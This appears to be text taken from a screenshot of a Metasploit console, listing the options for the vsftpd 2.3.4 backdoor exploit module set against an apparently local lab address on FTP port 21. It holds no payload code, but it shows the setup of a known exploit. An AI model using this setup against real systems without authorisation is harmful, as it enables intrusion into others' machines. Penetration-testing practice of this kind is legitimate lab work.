 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   172.17.0.2       yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.